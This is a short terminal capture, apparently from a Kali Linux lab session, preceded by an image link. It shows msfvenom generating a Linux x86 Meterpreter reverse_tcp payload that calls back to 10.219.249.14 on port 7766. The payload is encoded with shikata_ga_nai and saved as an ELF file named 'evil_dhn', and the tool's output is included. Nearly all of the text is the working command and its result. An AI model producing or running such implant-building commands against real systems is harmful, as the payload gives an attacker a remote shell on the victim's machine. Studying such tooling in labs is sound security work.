 ┌──(gabi㉿gabi)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp -a x86 --platform linux -b '\\x00' LHOST="10.219.249.14" LPORT=7766 -f
elf -o evil_dhn
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of elf file: 234 bytes
Saved as: evil_dhn